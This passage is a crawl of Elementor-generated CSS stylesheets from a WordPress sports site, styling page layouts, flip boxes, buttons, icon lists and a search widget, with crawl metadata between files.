0px;}.elementor-6149 .elementor-element.elementor-element-c82ed78 > .elementor-element-populated{margin:0px 0px 0px 030px;--e-column-margin-right:0px;--e-column-margin-left:030px;padding:0px 0px 0px 0px;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-flip-box__front{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #006196 100%);}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-flip-box__back{background-color:transparent;background-image:linear-gradient(180deg, #B89435 0%, #846C2E 100%);}.elementor-6149 .elementor-element.elementor-element-6101c00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-icon i{transform:rotate(0deg);}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-icon svg{transform:rotate(0deg);}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-flip-box__front .elementor-flip-box__layer__title{color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;}.elementor-6149 .elementor-element.elementor-element-6101c00 .elementor-flip-box__button{margin-inline-center:0;color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-37c74420{margin-top:50px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-6feece6f .elementor-repeater-item-e68a1f0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6149 .elementor-element.elementor-element-94dc11f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6149 .elementor-element.elementor-element-94dc11f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6149 .elementor-element.elementor-element-94dc11f > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%);opacity:0.73;}.elementor-6149 .elementor-element.elementor-element-94dc11f:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#020101;opacity:0.15;}.elementor-bc-flex-widget .elementor-6149 .elementor-element.elementor-element-94dc11f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6149 .elementor-element.elementor-element-94dc11f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6149 .elementor-element.elementor-element-94dc11f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6149 .elementor-element.elementor-element-94dc11f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-6149 .elementor-element.elementor-element-94dc11f > .elementor-element-populated{box-shadow:0px 0px 37px -14px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:080px 080px 080px 080px;}.elementor-6149 .elementor-element.elementor-element-94dc11f > .elementor-element-populated > .elementor-background-overlay{transition:background 1.4s, border-radius 0.3s, opacity 1.4s;}.elementor-6149 .elementor-element.elementor-element-12ab5e9f{width:auto;max-width:auto;align-self:flex-start;text-align:center;}.elementor-6149 .elementor-element.elementor-element-12ab5e9f > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;background-image:linear-gradient(-90deg, rgba(0, 124, 191, 0.84) 0%, rgba(0, 97, 150, 0.9) 100%);}.elementor-6149 .elementor-element.elementor-element-12ab5e9f .elementor-heading-title{mix-blend-mode:screen;color:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-24b6c796{--spacer-size:5px;}.elementor-6149 .elementor-element.elementor-element-24b6c796 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-648e885b{width:auto;max-width:auto;align-self:flex-start;text-align:center;}.elementor-6149 .elementor-element.elementor-element-648e885b > .elementor-widget-container{background-color:rgba(250, 250, 250, 0.86);margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-6149 .elementor-element.elementor-element-648e885b .elementor-heading-title{color:#007CBF;}.elementor-6149 .elementor-element.elementor-element-3014ced8{--spacer-size:22px;}.elementor-6149 .elementor-element.elementor-element-3014ced8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-4f446261 .elementor-button{background-color:#AC8B34;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6149 .elementor-element.elementor-element-4f446261 .elementor-button:hover, .elementor-6149 .elementor-element.elementor-element-4f446261 .elementor-button:focus{background-color:#907224;}.elementor-6149 .elementor-element.elementor-element-4f446261{width:auto;max-width:auto;}.elementor-6149 .elementor-element.elementor-element-4f446261 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6149 .elementor-element.elementor-element-4f446261 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-6149 .elementor-element.elementor-element-6feece6f:not(.elementor-motion-effects-element-type-background), .elementor-6149 .elementor-element.elementor-element-6feece6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007CBF;}.elementor-6149 .elementor-element.elementor-element-6feece6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6149 .elementor-element.elementor-element-6feece6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6149 .elementor-element.elementor-element-6feece6f > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-6149 .elementor-element.elementor-element-6feece6f > .elementor-shape-top svg{width:calc(225% + 1.3px);height:454px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-6149 .elementor-element.elementor-element-5a985733{width:54.554%;}.elementor-6149 .elementor-element.elementor-element-657f1d94{width:45.357%;}.elementor-6149 .elementor-element.elementor-element-4f08dbad{width:35.714%;}.elementor-6149 .elementor-element.elementor-element-7663bd24{width:64.286%;}.elementor-6149 .elementor-element.elementor-element-24e509c7{width:100%;}.elementor-6149 .elementor-element.elementor-element-2e8b32d7{width:60.893%;}.elementor-6149 .elementor-element.elementor-element-c82ed78{width:38.973%;}}@media(max-width:767px){.elementor-6149 .elementor-element.elementor-element-2a617d6b{text-align:center;}.elementor-6149 .elementor-element.elementor-element-761d9793{text-align:start;}.elementor-6149 .elementor-element.elementor-element-1d32e2dd{align-self:center;text-align:start;}.elementor-6149 .elementor-element.elementor-element-55f0112{text-align:start;}.elementor-6149 .elementor-element.elementor-element-657f1d94 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-3888e5ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-c5997e2 > .elementor-widget-container{padding:20px 10px 20px 10px;}.elementor-6149 .elementor-element.elementor-element-211a8ef > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-6149 .elementor-element.elementor-element-799e620 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-6149 .elementor-element.elementor-element-95ac1c0 > .elementor-widget-container{padding:20px 10px 20px 10px;}.elementor-6149 .elementor-element.elementor-element-5deb4c77{text-align:center;}.elementor-6149 .elementor-element.elementor-element-4a364dd9{text-align:center;}.elementor-6149 .elementor-element.elementor-element-7663bd24 > .elementor-element-populated{padding:25px 0px 20px 0px;}.elementor-6149 .elementor-element.elementor-element-2bb101d .elementor-icon-box-wrapper{text-align:center;}.elementor-6149 .elementor-element.elementor-element-2ae122ab .elementor-icon-box-wrapper{text-align:center;}.elementor-6149 .elementor-element.elementor-element-79ce46bf .elementor-icon-box-wrapper{text-align:center;}.elementor-6149 .elementor-element.elementor-element-5a8ecd92 .elementor-icon-box-wrapper{text-align:center;}.elementor-6149 .elementor-element.elementor-element-34ec8b8b .elementor-icon-box-wrapper{text-align:center;}.elementor-6149 .elementor-element.elementor-element-7b57e900 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-c82ed78 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-6101c00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-94dc11f > .elementor-element-populated{padding:40px 010px 40px 010px;}.elementor-6149 .elementor-element.elementor-element-12ab5e9f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6149 .elementor-element.elementor-element-12ab5e9f{text-align:center;}.elementor-6149 .elementor-element.elementor-element-648e885b{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1768558213
body_size: 2552
content:
.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-9926931 .elementor-repeater-item-0436bfc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-normal{background-color:var( --e-global-color-495fd8ee );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-hover{background-color:var( --e-global-color-7c19f938 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 > .elementor-widget-container{margin:0px 0px 0px 010px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:80%;height:100%;margin:0px 0px 0px 0px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance:hover{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal .jet-button__icon{color:var( --e-global-color-7c19f938 );font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__icon{color:#0A3B56;font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal .jet-button__label{text-align:center;color:var( --e-global-color-7c19f938 );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__label{text-align:center;color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-normal .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:15px;font-weight:600;}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-hover .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-d992e28.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-d992e28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:28vw;left:auto;right:0;margin-top:7px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 50%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{color:var( --e-global-color-7c19f938 );background-color:#00000000;border-color:var( --e-global-color-7c19f938 );padding:04px 010px 4px 10px;margin:0% 0% 0% 0%;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form--focus .jet-ajax-search__field{color:#0A3B56;background-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit{color:var( --e-global-color-7c19f938 );background-color:var( --e-global-color-495fd8ee );align-self:center;padding:6px 6px 6px 6px;margin:0px 0px 0px 0px;border-radius:0px 3px 3px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 4px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-footer{border-style:solid;border-width:4px 0px 0px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-title{color:#007CBF;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-content{color:#262626;margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-link{text-align:left;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:4px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:120px;}body:not(.rtl) .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-right:13px;}body.rtl .elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{margin-left:13px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail-img{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-count{color:#007CBF;padding:2px 5px 2px 5px;border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results{color:#FFFFFF;background-color:#007CBF;padding:4px 8px 4px 8px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__full-results:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg{width:19px;height:19px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button svg > *{fill:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__arrow-button{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__spinner{color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-9926931:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container{min-height:38px;}.elementor-8922 .elementor-element.elementor-element-9926931{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck{z-index:1200;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0s, padding 0s, background 0s, box-shadow 0s;}.elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-9926931.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf .elementor-repeater-item-5de3bc8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-a82a837 img{width:100%;height:40px;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-8922 .elementor-element.elementor-element-a3f7d64 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{background-color:#007CBF;color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{background-color:#00000000;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger:hover{background-color:#006196;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{background-color:#007CBF;}.elementor-8922 .elementor-element.elementor-element-cfdefcf:not(.elementor-motion-effects-element-type-background), .elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #007CBF 0%, #045582 100%);}.elementor-8922 .elementor-element.elementor-element-cfdefcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.3s, padding 0.3s, background 0.3s, box-shadow 0.3s;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.3s;}@media(max-width:1024px){.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 0%;}}@media(min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:17.632%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:40.701%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:41.331%;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:20.088%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:79.911%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:25%;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-d992e28{width:25%;}}@media(max-width:767px){.elementor-8922 .elementor-element.elementor-element-cef0402{width:50%;}.elementor-8922 .elementor-element.elementor-element-cef0402.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:100%;margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-f86a6e4{width:50%;}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:21px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:100%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{margin:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__item-thumbnail{width:0px;}.elementor-8922 .elementor-element.elementor-element-d8544c9{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64{width:50%;}.elementor-8922 .elementor-element.elementor-element-a3f7d64.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-b77f80c{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__field{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__submit{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c 